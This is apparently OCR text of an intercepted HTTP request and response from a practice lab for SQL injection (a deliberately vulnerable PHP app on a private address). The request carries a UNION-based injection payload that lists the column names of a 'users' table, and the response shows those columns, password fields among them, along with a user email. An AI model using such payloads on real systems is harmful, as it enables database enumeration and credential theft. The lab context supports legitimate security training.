 Request
Raw Params Headers Hex
POST /vul/sqli/sqli_id.php HTTP/1.1
Host: 192.168.213.128:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 137
Origin: http://192.168.213.128:8002
Connection: close
Referer: http://192.168.213.128:8002/vul/sqli/sqli_id.php
Cookie: PHPSESSID=c8j3kagfjvtafq7dq0252jek22; security=low
Upgrade-Insecure-Requests: 1
id=1 union select database(),group_concat(column_name) from
information_schema.columns where
table_name='users'&submit=%E6%9F%A5%E8%AF%A2
Response
Raw Headers Hex HTML Render
</div>
<div class="page-content">
<div id="sqli_main">
<p class="sqli_title">select your userid?</p>
<form class="sqli_id_form" method="post">
<select name="id">
<option value="">---</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
</select>
<input class="sqli_submit" type="submit"
name="submit" value="□□" />
</form>
<p class='notice'>hello,vince <br />your email is:
vince@jiangshuai.com</p><p class='notice'>hello,pikachu <br />your
email is:
user_id,first_name,last_name,user,password,avatar,last_login,failed_logi
n,id,username,password,level,user_id,user_name,user_pass,user_avatar,joi
n_date,login_ip</p> </div>